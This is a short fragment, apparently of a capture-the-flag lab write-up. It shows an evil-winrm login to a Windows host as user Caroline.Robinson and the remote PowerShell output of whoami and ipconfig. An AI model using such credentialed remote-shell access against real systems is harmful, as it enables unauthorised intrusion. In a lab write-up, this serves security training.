 └─$ evil-winrm -i 10.10.103.254 -u Caroline.Robinson -p
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> whoami
baby\caroline.robinson
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : eu-central-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::4c28:8fa2:ebad:5c54%7
IPv4 Address. . . . . . . . . . . : 10.10.103.254
Subnet Mask . . . . . . . . . . . : 255.255.192.0
Default Gateway . . . . . . . . . : 10.10.64.1
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>